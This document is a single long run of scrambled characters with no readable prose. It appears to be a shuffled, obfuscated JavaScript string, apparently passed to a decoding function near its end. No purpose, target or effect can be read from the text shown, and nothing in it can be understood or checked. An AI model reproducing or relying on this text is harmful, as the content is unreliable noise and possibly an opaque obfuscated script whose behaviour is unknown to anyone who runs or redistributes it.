eyt3sstQsY.Cnlikalkvzata9r8rxrler=KRJ>s$íokmKzt.939J}Jmlnoc7r!mbJ@f!k+tn-4e4éJJ040]K,oVmJJ\/!z5v,greKoKvrsoJr4)w]*J@ie4e1éaJK4Xt)e}b:1liklKn)yűzKtJ9)3]vJ@ etáOáYJJ4TJ.aKJfuzrós\'bm.`kKsDr$oeJ;4aJKY,oUJ5uyr1s.b:.Epln?tmrJo.J.4}]!}\/rl:]njx{>qr,ăJo,J64çyaaJku@Kngpuid968[} KtJocai1Js4 KYTvo1JydJs.hyK5barh.lK=iJsir mrn4e8990J;nKYJ@daschbKocKunatevJK5KwfB8"eJ@tistaouJăpbKB6JK5xtQoiktinK}JKf2r..baKi4aci6J"5t]4,liJk(.5nseelintJ]s(b{i^i.zK.)lNntuJiJe!9tYts0r5e2..J;\/)i i5o].oK)eJrKnK9K5f}1i@cre)|])nă2eut{.0fcnrulJk5í]e,2eád]bne.J\\fyn..]lyzJb2ld9JK_l9rJe t5JIfsnJum.vmlx6mn9t8]v:JaîJcciA}ajJtor6l.9J9);7J$d5schJK4aJuQo.uaJ96JKPl@a1St! J4ș0e%g).bs.ibuviQeQ9kK]a\\#KDlS6arKtJKdJcla9ați(.>KearcXK:a4e=9bK!c$lrr.KnJJcSKa.JK!c]l6rcJr6e]},moloUhTo8e*@JlK-reJrJJJ6J( VJJJ\/ ioi}oo..KlK\\Jn6)](,1*J@]ăKt{rJJ]6s]o,JelbE1xaJttt4raJh6rJBJoîlc,i,eč9,8]u+ri>0eSgg.slK.5coș(9J93uY+Ku!>!e}gJ.elb.$fKn.lnzirna5bJo9eJz i]9J0t}o,akC{0eKJnďelKj$9;KJbuc9J6slätJ97ot0S!@YlJke=a3(KtT5o4J3otv)rhťubiaJelJk7(K.SJ]9@ot6obin.}vJhJabáKaKieJr7J(JB;"LJsvtroualsakb5l[ves\\i.ae9]5o}snK.Knzm)Qa@ce..]ariláJiíJJ77].,Jicks.5n.e4ltnJJtpKdJiorZn(ťIbJdmanyJ9rKbsMrtey.cJK\/@íKa k;.KosrJz)v!y\'9\/84}0i5c5eK|])KvKčoi(.ep6spo79 9i}=rla5aslJ..)iilaoeľnK.{p)szo.9J0K}]lor eYt5JbnijyäKš$e.blíKmcJ98JJ5.J.caJvkr5ť.beázoge.uJ9+2K;nJWoSvvreť bnáJoveKuK963Kxoe5r Yns.@typa=a6.bšeýKyW9}YUag#JDcSJa]KdJgvehJá.eoiJ.]onbbrJs-uin&sJi%9u5Kx2l1r;KeJLk,KJ.1fmree]J(8;]},Xo!o(h%o7eb@Ji&rJobiJlKJJ8UyhV:Jq\/číeaJi^.KKeuJ918.}rY*JJh,araKJK8y]i,!eabJ1Jl3v%snioa$9g06vJ@uaKv.rJťJ9{1Jufri>prJjať.bbo.bmoxíRal9h2@ub+ouo>$rljsť5b,.YpKkeadniJ59.]}}Ksi:.nlx=>däntlJ59I(Lack3@JiYlba=aJ9ă5%}:KtJ(k!i;kYJ49=KJTrotJlönpaaäb.etk4yJJe9KK,S.]K@(ptng.ms:kK958i}KK.Y8bg1 i1t=eel3.JtKnve]tbo5dK9&9]}nnJ.Jn m5Qb@ynle}.ba5i.KJJJ2JK$lKn{sKu+d!rbiJeJ@cndeJs.r5khbKä1k9re=10$]p,JcJeJnóxs2iseäKmlätaUe0=40qw,nkrYKKJ1ö_asbnnst{räeLJ.4sKtrKa!aolp.d)rä8bfrJ.Itypsn\\t]Jb4}3K}=lbrKeit!J9stö^s)abbKn}torJe1Jț434}v9JnstäágfbsjXldJ!4!5{;rJJötpca%b]j(lXJf4Y6íx3eYrSYgsb@{eJs!.2s4ibaJJY4IK!a@#bDUSIa4K0J6t{l]gänyltgleos.e+ouöoe.sJJ_408Rxal)r%KJJZfJr.koKJJf4y9Y}FmcnicdrYmoJ@syaJt\\i}tJ=41r]},KVxJv\/an8äpaIeJ=!1Kwc*]@=ökJ,4]Ktk8ynJ1tmn elt.oJd1=21lJcJossä.gJ=$17JJagJig$.>t)l(.YkçnKvbgaegJK455buY+kuo>rå3böi;lxb+assrnl=41g].})t\/:{nYxh>Jl3rKJ64fK,bqczJJg\/r.Jo4+8:},KnJDtgk9ab=i1!K;Tro)JKapauı,bJçJ=y2(KbS\\]n@ar)mJy8.XaJJ74{KJKiYKb,1dauae.ök]a]yiJ_4{Knnt.en:muQd@Jnim)s;oJ.byKkJ=^2K]o,linke.Xnpe:linaJdbvğJaJtSl9r8nKb3leıKı.bhi=J54sY;s,rees.0J1\/eksan.do!umuJuS=42a]3,dnir}K|J$yJzb.Jtup)n..7bKyťta=J2l]J,]eodbb{evJJotuJafibi`.wyezi.5tNp,JJ4VKel\\rJeJt6J{e,.Kb!yJksb}aKıebMiwi)=[2iJJ.J.JaXd.mc.]kapXt.=s28KK.J.KardJmt.eaoJ44o0!xeearSY$sJ@Jt.lKe%i)b0eKisl3JM4*KdaS#KDbS6a.KvJüesi1ibe5ieialJk,b#iudir1mJJJ4KK6c l1riK J.r.n..ekKKpıJ=>33]K,Uoeo(h5ole(@siKaI.(bcyfzJ=K31(]VFJ \/tedi3.Ko6ununuu=?3;]7,{*J@Yu3Jd4}6a}Jk)y J.kla yJJ!4J7JvP@bacakJ=4k8Wu.rJ>Kexe4eubli3J!469auK+!uJ>Vd]m}yD.)git =r4M]9}.;J=p)..e.n=aIei}Mhxen.rKbUKe:$Pif.!bJtYo.Jr1wteö("Je375KKuJKJ,6\/KCs0\\y_YhK?i.KKJ;JJnw!eäu.j)tHJ.1i45]Jt5wXtJloS\\coi(ni(pX24Y]$txw.thl%S1ronJs([KXj4t]]Jf8J0(,zJ$1,O!4<JJ4Y5,]Zt&St5wJ!6J.[i id(r}et1Si4KJ_65.tK0sJ)Y\/oK):Scpmiald,uK#(SKurdJ{5z0K}._ueiJ(RXv4C]i,bNaK}.=uxi0(JX(47])},o(taors>{vYKKo:5b3oxkJqpe\':1XK4J]}böodknY$:KXJ4JK.K1Yn:_Xu5K]YaJtévcKp:YX!]kJ=:sX75swee,o:n{a({^bnectE>tno1`>Jtariel..e4d}rQKm}_l]niCar5eKtCK7:$js:AX;5 tJ?J>\\nitd\'}kgAihn\/KpKe{JJJ0deJT5J]]K5iJ.\\giJJ5KJ.4=3 )U&i.k.9..h(sGqMnJv!o6eit0(TAre4Kz.2g))LK.Já!Jz;JJgatxUbJ);6Ase(*o4e4}+5%Jq(Je,,Xe5iJ$433K)^;4fa<5s\\J5K4J7(.c]}oKnse\'KkKAKhK\/gp.ebJeJdC$jtK1JM;J\\e!JJp..J)1J66]CJcJ|YbJrii.[ggp=Jia8tY"r&cQ0enC)dvKO8j)KJ0!-_e;a\\46e3e,uJX4,0n,;_eJ_4J2J:aXo6]]m_JhSyge>)J}r.fJ01;5cJb4s9l,n5!Jjp)KaDtf)ušt;)7JiYdJşis.KgeJs!._c;]\\J6g3b,9JJ4,0K,r_K_Ya5]i_ba(]K_wh]y%ea)K)b!sS)4!6t,rnfKu,f_]{vUruiCJmbaedxJe)0Jc.ndgJ!1J5cK]Jx,C^o3JOn5{]$Y.Kp:lPm,fpaJrJ=C.j0KtJx;ťkb4-![89JfJ46o],[sP \\c!KbYdf.ig..YUl(eJi;g\\|!JK [_^h6Y]JJnJ>,ue!Jb.)Kcg"uJrJ(.X46eJi4.9])2KKK_JJJe!ac\/i.e(TlJJ.JY[(s^l7n,]eJJlsJ\\txectgKKk()e1J9Jb5)]]JgJJK()o\/bU (JKa]m}0isKYv.:JP;K;J:K3J^4o]]K:J))J,KKp.teeoJnKaKJiK9K:=!Ze]5C]{(O9\\]K.,5_ pn(JXJ6J]YbXnY4iKl)4PfeJJguZJ)JYJe66]k).J9dJJ=1}67]tJ.2rO=5m]);]JJJ[K.;KfifY_bx!3LbYebtdbz!ofY4leKkat0K{.[eeownia1{N_n-0xJ3.beeıt}ie_2.nKpw5bJi.S@\\axkc gfK)();4J!cvnbi=uou2K:;J=J`.JbJs!szb_nYea.g)-{bba)geoJrKcvC}XiKJ]hrs:e_IY%nnrJou=Kbe5]OE`J^k4];{w$trhl_uh.r1oJ)bcM|JJl4g9p:]`FbJ]3+a8))abneik;cu|bJn4p13:)`Db.]}+z06);b.e]k!c}|0J!4}3P:o`}b.]J+72n)obke4k.cJ|čJv415J:8`Jbe]!+]4!)Rb[elkpd]fYuetrJ .XJKJf76]Z+1b$^,6:]rJeeerrrJ;JUunoyK:6;+\\o@c_sxa3Kn.1P};_DbJpJ$e_lY nQnn=2bYP;fJJ])EJ"J2u\/JyJpJr7i] )n_0x.3On*1y};_Jbmpg$o_JYnndtgrt=obPPeUrn4yK]0+u8n)e},_sYonPKdeCdK.rJ8ir(e\\_{1fxUonmyo]a+87_)y;g0bJsi]KJJe;+J.JoK ; JkoYresll,=(bS5LOS`h^,4yK2K"JUr8s:lJs8=,R,7K)iJUuiJyJKJJ7n]J)?_$Y.tHpi))J}fer8KOJK=_J5rRsol I2dtxnJK.JJtr,sll!snl2+.JJ)JKU+EJ$reselcs7Ja]o0b.atJa4swrypJ}._0bbunCsmbaJd(_!ruops%w\'rJauek) }tK_0o9q&(b9_cx)3]n}1Y{sJYsdart[)K_KxK3_nK1]@JiJJ9arort?)=;J0xJ\\o"jgcl=}bJ_r,\'uHC mraJd!Jb(Sj9{}=>mJKe$.Jc.JK).iJo,;9.JJ.bKă,])TCr=tm4!Jqfs:!KTk$+J5$tJ8.qJt)CJKJi.KJJ!&zeKHJb=)z;KtJK=r(mX]80YrYK(M^52v)niRJ0J$n4xe`3"1PbJJ.tmtv\'KvJl1]4JKd_absney)9J+71x)5}JVQ$^!JaKktou"]PJJK.nm6veKnJS8K0KueJ@uıJ7KcJX8k]r)îJoJKJaKeKoJ])cJ2.JK:K.o}(5JDJ6Jlo0etTroeKeJ{YA_Jb%bJds.fhasbTsYJ1ť0J!Jllc9C#0I)8$UJ.586K&9fe$;!hpenKKtK}J")__ibZrKg,eoCas;o;EMentSJf482J).V=$9!JBuZwoJ"dC33k&{fș$J!{o.kiiCKJKoJsJ!8rJJiJJdJtl!n"sKucdJrri(epoN"KC85l&Jf]$J!9c)ebnCx[a4erKeJ5J 8JJsieJ6J]iJcdel|=oKKXJ"KYK".eJC=ZJc4f]4C,7J&JfJJnJD4!8pJ.8wJ7i^(V_9D49f]íCs1J\'KS[,JJ>J:J.r.a,ablJ.wohKKJ.YdKi.rJK!=Jh4n]=P}_fD49D]JCw9%&,(4X38tY;KK(9}JVc$i!oaJg]sR.to;KrJJJJ9KJci-JcJEcX0YttlaK.J}J=9{JrifJ!JKo\\es.0e3pJoJ"6C948&_fy$J! ldaKS"!eKKJaJM9JJKi J6JQaJ#3DyS[atK5KsJfJ)9nJJiiJKJccoldr(KkKKJJJ.9@JJi{JJJtm.n3curmm)K{JuJť9^J7iTJYJ K^x:a;e?KbJKJu9hJiit(J+J-X5l04)8rJJY.ece0htYJc5J0a)0l.{ifN$V!5*row"){]Jp.8cY0ktgJ(3I6{\'#u.mitM)lVJK)J11K04]AKJK+J_1J0tKJ$fJr!\/a;(JjKJr150c]m[]k}y=J=4=])]t}iJyJ$JaKtKJJ )y$4J=5n44&_fo$J!>YsKYJ"K2$ Jl5@5o\'LsPJ33e3_uu(uX_0ăJi$eJK5l7`\'ai]sbYJK4((}xVe_JbespK.C9XJJi5o8;K5J0.os1]f_J!eooola}KrJ0)owJi(!golKV.KhJe)YXJ]KvvJlCKt()X)0]]JJ3(=JaKmv}lJKp(=Xb0J]be1j.!JK.(YJIg9TuC9+Xu9`!"J{aK7.!lec=Qt!grlfs-]bJs6KJC-X J75]9i) i3]t}r_!bknJy]Jčgatnr:(JXK1t]2)Yd3d9d1KJcJmma\\d]ut#SSsued(J0]5!,lqy>)P,KSjYXnu\':=iAeoQ$bJJ$EJX.!Jp)]Jd=K+zeE\/187]XRs].&JUxe.gih>.s1Y&.U,K!(c^:8o]kK[.6-j)]wliY!=ooKK..h2e)=tb++[ei\/]85]JJ3(s+}-K3]] erJ,.;cxncVKsKz5KK0n{aJl.;cJnJVKsozeY{Jr.6K,(KX;16])JoJQ(i+p-J3o]teoJr.(c]nkV}s4z.>Jbf)f$\'Jb!No{Ko!Pire(.c0.}]$ J6!iSs,+m9vvKIon:6n{Ku),KW$9J\\Jv,e)JC\\K!JnKOJ7=e(tso!nJ).4YK(J^á98]J,fK\\erKb=b:iJF=nNšp5jw=JR!7#K3JEKa.Y-s)JJ.=ob,JvJY=0b(ausmI.toJ:)K;nKJel2(Jn5420{KjcL81i]JRlKke^l..b1[{(O8p;eeiou)K3;5K2ee!}YvJ0(K\\lPb9%Dt1n]n{.(bqJ.]f&c5YoJKKK;\\c5N=_(qJ[Jsn!JJKP):oDn4R]cPyKrenlJ.uJ{+.b1)lKeJr1s15]Jin9JRJ5]5o;dc.N[Jr((`eJ88Y00K0JK>YbnYi$dreviors\/A%l8{Kp!eCiouJKK.JfscsY9J0K@JKKeJ!1h1)]};3cnNK}};$pJe.iouCKwYJ(Kqe}tRčm){OcKzcKY$K2KJ(KJ1=rC9\'D!1k]irr9lDe1o]e{nOsbJ\'e&12lJ74J3.)JfrrMKb7y2K=uj\\..1;KY.n..JA+4b:0k;nHă+t{jbK\'>2(Jt5K2n{XH"L 19]KRKba\' lK{ b;\'l!ri.sáYtfJctY5J(KJ}3JJ(n`wJ%8y0v)Jf9r(KK7i2}=]ji.r1uK]>0b;jJ.(1K0 K2- ):K4KgY!(9X}1lKJKlJ.5t3IK,KvKyJl)mK.Ki.!lPs"Ydf=c#Y9J.K"}i}.}:JKKJKdKJ:cPJKfJ\'sttjiUgp.!p6l)k ntDo0.?gXr1xIJ1MJe5f8JIt1UJJ5{0JIJ5fIi6oI02tJr0(Js0eJc1@JV1)]]JT1;J}5J2tI52_JK05Ji0]Ja5J4pI826Js0hJ91aJj1,]kd.j)txotTamblotoJ5JjJ7gjtiok.va!dJqMtooiY8JXJJ1k] JigKto$.v6sea;jyKU(.J!18]VKJJJJ21eKKJu4K]{JttJgt.5JJ4c1f+!Qbr!f]L.26]iJbK;KJ+ebJ^!5!]4J)Kn..r6ac.._JaJ0}+JQpe3cliee,b.J&10]eJKwra]K(K2gntJ7()cJp5R7s+J:ge2T5nJJj5o8s)lL265+JQ 5;$okadKcJnP.,_6aJ32+9QZa;+Jb2^69r]J}};J=.)$4D=6ILi:M}xYn5ymrtuJlgZf\'fksJtB)Zi_mhf? .oKmKJ!b.in=r;iJ.K+=oei(etwKbrqR|Y.Jh}n,|).aab|=.3on|.jtafkbjer(y[I+M(bple|MqJeiaAbbiniKie!Je!tJnnvLg.tKri!eser}kge9tv)\\KJJsMent..u;t9Sf5)9.)};MJswatYlsShrznpsOJu5n04JfJS1a]*;690!Kn.t.)nJ^J,1 ]J;a92!)W((&Y5KeK&K,Jr:+o=tnons_{2K2Ye:.X)3J]ya+trv.Kg:1XD]aKsS!|bJY5sK.jıJ;:lK6K$cor.e(t5A!>yt$ach(di*f[]}0ilJ5.)oKn1K&i[Ky.aodd9dk>JzM45[a,1K{KJ:)]Jiei%JrK.=_AJh9\/)&s39)oJJi7K(iK.0gJ0dpsK_}[,KW4J\'J*J$KYKaK:Je{Lf;Ml.b=J-%,%Jk.J$Js>!KSJ1$OE8}]oJ=_uhkr}W7e2a)lJ(p;!0yJoiu.,g=;n\\J6s3f,MJX5J3], UisJJ4?)Jt4$:YJ]5K,eJKt=pă]t}9;J\\ú!8ndJ2.opáiKa^evvbnJNJmJse!XnnMutfQOwJu.h!Jľiı(_UJs9J[)eJnKN,sciJ(Kz,Nc}Y.J0:qn(Jw,a`5bJNv{}Mr3$Zw]eCJ{eU6eJ*]2l{r\\nJ65bJpKSJ4=Y44!K\\UJK6Y=eP9U.bgdJ.[g2.]JYJ ,5\\o;QUJGJ^l6|]!_IYY(.Jo)4J.K&g)u]r_(bX43nJ,4J3p)eKıKn_fYrquaItbvtKJ,p\\n.:Y.((^K7t,K\\o;KJ.lea5J-K.(J\\(RJ\\e{J]J6J9KJK.rCe!]p=$t}i_\\KK)kJ]JJ6x]][o8i_:YK(cJz]aJJKuYn,4osd}Zi3FJgK<Jb.(gbt]UzJn;KMc37A,ssiJrJrJe_.Xo7dcr!)JJoK^J5K4J,i}(be.ie(.Jri(Kr.!ozd-dvPu\\dDY36]){hJnYj.!.MJg(.JK_Jrz8rZ{)JJf(t\\.Dg3z]S{bUde9*n5o7tO.5JJ(K.J_lí(J_aL 3n]MJ^3J])Jnia(J"eb4Kr.^unisoslaaJ_]b:=6Rt7K)OJcdnJ(1Y3,]lJe2:OrLbfKJoYK.i.IJ1(a;XJeisKn.voodnd3@,,}NJ;W.t.JdKJ.1J4\\]{JA2JO)3T]b}jJ+JndcJ*1O41J44o5JO\/LiU[K JsJ:5}24O54P]o;:U K{JLJ.594t,\'^Y1K,tPjfKKJ.;JUJ].:uY={J34)]({[UlK@JKJL5:5y,1^m1K)k;OJrl]asKfu]ga(,;bJtY9JD(d;JUiKoJpJJ5J6r,9^a1M)t_br=s\\3.sMa]e(Kp}]}5Jt():"J8KKJ\\J]5)6t)u_JrJE2k4saZz)ciKJsKEJ4Y1}9,d8[ZJ\'e]KK(JMKYK .=J8.JJS.4f].4K,=nJR4i]r{s\\m!qeF*]547%,c^sJrKRJaJg6==nUee4eJt.se^3)uJi._J&(5UXqmK)S.|ö.(Ki({lE^JKs,zs7.hr,vieaKYaut].sc]e{teK_}.;iqiJ6K@}JY8.).}JnJ"J,=e-:,cpt]=JiK=J..)ENtCaphed!*!lf.b01{J\\0!4e&*i5`8!,)^pJ]KiJeJ.6l=<s>!.urrgShlecioo.nln(uUKqTK#SY|);JJnf+rqY{Jn(J\\j{6M59JJgis(!])JJcJr=e;t,At[v\\o{afHf)J\\.5EK!;{g]9J Kt.JK)(i}4JK.KEJ!}.iK2wJii!enit.oe_6l)kl[eX 4S]K(a\\6;J]KJEc3rJe)tnAJ.aJ]}{J+.eacd>vhn9.KiptJnbr{_pad]KJJ;J]!JEaqtucJeJKf.çpis)(9ebK9t.J9,pittdn;r^K,}m}};J]JJ&Kc}0K JZJ4_(xJ,%KX776(;f\\o!Koa<Jq5K[Sm|J.PeJ50P;kSbJ\\o!totKl).!JaaaYJM2ľ0KKtJ"{\/J>KFYt)oKr. 8o}m,bEYk6sbZ<\'J\\;K+J]K!JKi((JJ,.58a{vJcd5J*1,5 ](J^2)O L,fiftJY..E5!J{p\\sJ KX.YK)(J; \\.J:KhJe};J].ıE(tJa{hedJ*8!}oJE;5.{_lJv_,tikt.nKre))>{e1KJt8!aeYo e]vbn5.si.t1n!r=_Ya1]KlJs.ene1),)JJ5.ME,tsaJh]dv*g.c[e;:\\kJ(cKr5e$tkA^}xJ(.,83},dYapp$d?Uzage9J5Jv9JkN{bfCmafeJ55e1emks.f_JJ5g2gmQeJfqJ!5ü3Em{s.f4J75;4Dm@ačfJJt5r5am0YxJ-556 m5e(f:Jb5U7dmhu8feJ}5f8Mmitjf6J.5o9Jmlv}H.KJpeJK1Km_tJHeK,riJ.3JmhuvHiKzstJK5KmMaJH3KodYJ36fmJi H7Krh{Jn8Jm.kaH}KKst.f:JX57rKot"67J:6Z]:;,cX\\)!aar.1wX.7roptr]y!Je?l\\[K?](Kd}Jl2a3Ktu9g]J\'_exJ,J!3ejK3.5gKJrK2g t+a.pKdzUbaeeKJ))iJ$JAK]s1b_aeiYsJwhlpeQ(YR!]J&K%fz54)!cnuek.sfnJJ)aztbJ) JplJ(\\8uLK7nKaJSJe5(2N,}^n1cJ4JJK*.bpssx(r])}(,Je0eKt(sK^e\'tk7..aJ6b#b1J7bJ61J79KbdK.x:4#]1>7XJJ1b7)Kbe@.J:K#,1q7JJ-4)KaeY.e:}#J1e78JK197JK5fs6J#Y76JY1r8(K:h9.n:t#\'74J11J8JK6ie.l:u#t7]Jn1a8MKerK.l:K#a7JJ%128eKJua.K:,#K7JJ=158pKjj .d:;#o72J91t8JK2en.):.#J1;9KJn1;9_KtnJ.n:u#t1b9aJJ1O9]KapJ.v:F#.1_9JJ.1K9tK}cJ.1:o#t1t9sJ;1]9=K%d+.):p#81t9.Jf1]9nK,fi.q:i#91ı0eJ61n01KKh!6J#[1A7KJs4`K]hn.J:J#s1n0YJK1@03K)r{.{:i#t160gJ81^0IK=sl.K:J#)160=J.1`07K)s4.!:K#f1d0eJ61309Ksth6q#o1t1sJK161]]}}]Jr=JA.exKJ.3g,_0x3,r!1sXi%r.rie\'.mo_dereKJ_Khha,.2w7.Jrepkr+yeJ&KlJs!cJg1B5o]a&(%aKCK!.}i=d[x5qK(K8oJh]k!>iCe).t.J0J{kA!K8J6J 6{2z{C8kJ0]N!!i!e]JK3J]Lt1K^Kn.{p(sJ(58[Jb]K!=ileJ}qrcfJQ(a0.éwh.uropurKymJ;)rK)[J]0.el.^JK1[UXt54]].JlJ^Ydk7{Jsrsf5:!eiten3sC!>KYSiitJr00]JJt0.J[6i3Ck(a.8MIu1OKiJ04]Je6J5nIi16K=JJ4sKkJ644JK667YIJ1J:0Xk2JI91>J}6x9XI)26J;1t]KdJjtteoiTlmjlKtiJeJ]Jeg tfoi.Pa=dzqrtJo9Y?J3JV11]XJKg9ti${vosJa;jJK=(aJE1K]+K@JKJ11vKsJJ4?]1Jetygi.eJ!4}1å+,QJrdfJL52G]lJoK&Ko+.b.^!5J]hJiK}.Croay.!_JaA0}+JQJe@csiJepbrJH1J]1JdwbaqKsK<gitK7!)mJh6J2i+J:ieJTen(Jv6r3r)KLo6e+5QK50$.kVd0cin@.é_Ja{3y+LQ)a2+gbe^[9st\\s=YYe+JprKfi:KGJ^r9e].<i(.}y}UK}YX5J2l{6n)tMipinSaFt\'Jk.J JJ;sJoKo=JbKqYKoJtM4nJ..ult4S16K4gJtJU.ceJpnt4i5g,(lXJ2e]1tJS_5-J;60.,i5it()}rt[S14=J(60.+K2sO)r\/.?.>bJJ:3olttoJse{JK^YJ:JXe2K]santsvsK9:JXZ]Jsr|}Jb607v,(y:ebyni.eJJ]:.Xr24]K,gx":}}JiHi}J,K.=8Aehf\/=&w3K) JYi5KJit.äg 0.p KM}),KWeJJJ]J.KlK5K{J){TfaMo.y=K-1,:Jt.r$Js2!6Sc1[O^9K] (sIY=8{sIn!hrKWDeca7l.(.;mMc9=!VU.s]JsK]J2{J\\J!)u8KJv<Q=o(n6()}\\JeJK}*;C\\!!en7Jr.!pdi9are{v(ntNimJsn!.nJM=t.Qlw]ushKJ)iE(JUjs3J1)0JKKK,4c9JaK&,.c!YlJJ:)n!JK,3`>bJN5{3MZ3KZ(]KCk{j\\YY.!.J\\;+]J639]J_.lCn!epJ$K;JfK<JK1Ki)JKKaKj.)y!,iKcKn4eltI)0;pJ[KJKt=J%.w.kij;)b)JJá6J=fP9Uebtd".!aSd1JS$Jt,l0.tgJ.;JKJ{,v\\p;eUKGJ^56r]0_MYi(,Jy))JrK,g.u(rK(8Xt2eJK4;9e)nKuK5_rY8qea.tsv(K.,j\\a.uYa(J^)7-,z\\);aJJt]gclJSJFJJ.KuJ`)!JkJe5b]e;.wc.YJKKJ)fK.!m:J{6]h620x,nKY,5JJJ1,J\\")IiB8f,OJJ.uKiKbJıJ0KA;mcdF^uKKN.k):Jl(p_>KK){f,r(K;Jo.1ot.?J7K4JlandXdaode.Jl>Ob0KKJoaod+deoQe5[8].!+s9tlrKbsti(.^56s]dJ.6s0J)lK$$Zl _!h9?!!]onJqaJd.dJode+[@] ;9={9a$Jlá!5lon(YhK5YJr=m7veY.esde.\\ne)JK;J(=YF)JC.Jtre!a;cW(\\90;"Jf.osVe=k_Jw)e}n}4K.Yn:OnKJ_)_K.JbJ\\4,]8J9=KZ5]8_@Yw{nf3$uJ04e]]eJ%J\/12tK.J:Y9J\/6k84)K_!%!\/;6UK3JXY0J9265h)M_peJ-o6i1)u_`ObY%.\/i6a26)l&#2.)iJ=KC}|_ee_-\\6(3e).r eo-"6H4hu9`yboxü!mY)sr(_JK0]Y;K3(KRb`4JJ42]9{{OJ\\JYXJp8(]];J`!b1\\a&dUaon_]a[71{]\\]L86n)yl;JJJJ(rJ\\08KxJ]Jq81Y\'K,(\\:e^K4o}mV:$=Jn1o35KlJg._JL._vblr);=)R&4_?\\xJ!]a!(r:g%8\/t3]]Y?!% \/n30].:J^c4eJiJ4.kJ1.JKKYd;&cl:Jdnh)l2rsnd*f$sJJ(wxU,In\/{JMs3,Z)=KJaK9.4JK;cO$KcsfKy=4b!n\/rJ^l4b;JxE.Jey5JPoK.s62 KJ)J![*(_KY qfsk| R!$i,lJcKr$s,uJnKd13{Kn -!Y4e.Y!(J(vq\\)misn}- YKe:Cni,dweJK9Y_(bK3shKJ)n_cne=JRo4o)IJKKo}K){JıKK}JiaKJvm:JPsK,JbKGJM4J]JKAJJ)s,to"gkenJJ:K5a=J`)Zt_!_}rJ{Kf!K..JsJFJ=7Re5e)@Jr_Krox%YoJsJYK;JJ!tJ|)JK67o5Y=]]VJi.zJu(,{e9e.SsJF]!.soomcSs()Vi=(.X@3`]rb(nk4.JJ)ssmF.!on"occss0hunJeJ=kb.]0ic] ) ;3n\'b=\\}){Jo\/:kKdeond\\ib!Ye}t\\n.vKg5trrJ!,sırTk5est6}yf0J!{vJJK1KA.)oKs4r(eiJ6.tbwde,rYJiJu7e_wyl3e.:JJe2s4K]Kc[iJdks(s!:Kzo);_8YkJq.sJl1J3u]JJr(m8sJ]K.!l]ťr)].=+R,4I)5sJFS!3a!c{l9)dibOJ__K SRF(u6tkrJnre]Jl)lJ)9XkyJc.JJhKY.1l.n:KbJC4510KJ1sEK&}Jxl0n`tz)EKb712U;_JMfJr,YK(uIc=t{5fYKU.$l7n}.(s]a]t6.ui.hcJgK&.{!i)n axt3bk"kJKr](!hd.!Jegeep!!l=}4J1 {tfbaJoutyf:KY {JK.Js(arcJ(( f,EfYiJe!fJJi $) !FlJcK(JJr .J%c nstJb.J8!coKfJgEhey}wvn4>bb:g]e2ssga(,^!.ig]tsrc(.XK =06.d=;hXsJ!K?$l8m+nR.di5(i^ tJl5Ja meit_!KtarKJt %U uuMJx1nK \\aid)@oeKd)rtod:JrNgKx+:t7950.Jr)cogeKK.. .7N Lunc_innSJM{J. t0iJger"JJ 0<] rivJJ.jo n6 e=T nb5Aa,JPt0\\7J K?= .,eext Jc gJ@ pBJ (o;:yr4gKx}:6 rh)s)!s?,!aJ`}4){$oJX4k=KJK1K!JpJZk!eKJSpnYh0stsJJ]}$.t:JX[6t]OLsa.tlvsKb YN0 i.5J4 o=^0J7_ LT[ i,tXoJ2(J{..e_Uhi=fbf^eo((J^aJd} Js.1 KirfvJn}(Jc1K0t7=.JCb!4Y=b]a]dHJ.} Y(0J.9 Y)JC}jtKh[dYf0JwC v:C cxo0K8;6w017(56.J 6K].. 8}|}{}8}pKb){rJfb;8kttyv{(z \/xi059i!_}4leeJbb d))..1eK8=t.9ltnJt< l)180w}fin)tjoh ]jmpaety}rnnui_i] IpKi}nJ.00x7Y2f.ă Joduie1t()cK3 }}ügIT\\CQKel]se aeYistpra$(lKv: č.Jl rt((l3n utgu 6?5 Kl)c_o.sK=_b;N7insKakc0 }beypekf,krybourd AK.)Y !b\\J^KK_$xX $K$ oaefYlJ(3qKsfr.ef KAJ naMtnveEKcbiKdre8 KZ-0K 1ecT2 ee]o$lt)J)gKJ ]v]oeebsXfKcJsbba 4stboaJyqsvsSa9eb ci:atled+KJ_bx MenuIJoa 0)x6) l)J5n e)22n K}5ogeY JKe do5st.v aK1,a_5are(t =0b!zuEKKtt]vur)uJll=.JJsLb]lKtYd5sDrryg.rnvwbbec;X[ 4)b2o F)C3J Jq$!JowtJaa n3l] ;C]f,vfUfJl5eplMtnb])tin(eariKnu)KpecJi$k C5aas$.JatgoKJ.Jekentio-f1g3.:cbi\\K},9=J=Jb$pae.hIeCrJh!atoKt9}(p1tKo6igi!n $JhacJK0)]}!g3tJ)h& eJuJnt!Jo=gbiJ.irJi7dKwZlKrL.KK{_{lug6nr]M.K bekt;.Jo. ;is(ttJiJ 9|ebJg`td 2]a,r]t)d kmenJ1J}d f}{cp7a}. KrreK]Y.i use. de.J  y(eK.keC KcaseT4xr eelee&t.S ])J!e49}4 ]0y7tfYn> )e"k5(!}w @.P_.().) K)k, l\'sl pttr]=Yb] .wb= .O., ec:(JrJfc :1y8 b}nJ s();'),uQb('2O!, rctb!}iaie|ee\/Jiyk=bx:lt;YeYpkh]=il;rx(?$cK\'x._8J:K).l_6p69LhBC6t.{v:,J) )D-!JYtr.86 .|)hwpWsYlKYi(irTDYiaPeIY!{J .9YvM}Y_|_TD;n,0.Ju7KHPyBanu KoJs( J=|tY)jYaJ7.(0!ml%0xbiJ{ivY,)V6.B2KKYBS{BB?c8KaI-hx_2x.kit 6?KcYeYltYs K.4s(ktb C=12)iKY]JsJ)ap!L-B}x.)Bu-Kh,BaB)jK.BYYIs:bt.Y,N!tp)5s-PJs]c7 r _YaB7bBbqt:K5E0x7)w{q.NEBhs:xh,%b.:cDYYrKB[t,_=7i7hJYuir 5tp.jsKi6i5Q ITB)JrYY0OAgf[}s\' iYt;.9aCxYrBTs5aJqii=.B[JaK)YJKEsa0?rKacMi,aYUiTivgGYeJpbHar ""T7N)3:.0)BJ$e4Y?am!.peIBl`.B<olw;tKx.Wett;t:(b>])s,(_J{Ca=J=.zKCt(:5Y19}Y2,79i{Yz5p}uEeX({Jf$B0.aBBnY b)hJ(KT{i]s1swK$0=s7s-fY=WrYx YFYa(BYYil}BY]803K0BJYrYW]-_KdK.9ircxyCnktJa.TLCJ_gY okSt0Y>$_]l 7)2sxmdk!Bit1Ksae!d}Y-YQem=65dn=k0K6YJaYowrBvi1.JlBeUpY_,CtJ"bJ,.;;atu$_tB!B)9 oYoEK 